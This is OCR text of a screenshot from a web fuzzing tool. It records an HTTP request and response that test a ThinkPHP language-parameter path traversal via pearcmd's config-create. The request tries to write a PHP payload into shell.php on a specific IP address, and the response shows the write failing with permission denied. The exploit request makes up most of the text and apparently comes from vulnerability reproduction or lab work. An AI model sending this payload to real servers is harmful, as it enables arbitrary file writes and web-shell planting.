 WF-[1] WF-[2] WF-[3] WF-[4] WF-[5] WF-[6] WF-[7] WF-[8]
Fuzzer 配置
Fuzzer 序列
发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /public/index.php?+config-create+/&lang=../../../../../../../../../../../usr/local/
lib/php/pearcmd&/<?=phpinfo()?>+shell.php HTTP/1.1
2 Host: 123.58.224.8:51993
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/
107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: think_lang=zh-cn
9 Upgrade-Insecure-Requests: 1
10
11
Responses 132bytes / 65ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Sat, 18 May 2024 11:19:37 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 132
9
10
11 Warning: touch(): Unable to create file shell.php because Permission
denied in Config.php on line 335
12 Could not create "shell.php"
13
远端地址:123.58.224.8:51993; 响
应时间:65ms; 总耗时:96ms; URL:h
ttp://123.58.224.8:51993/publ...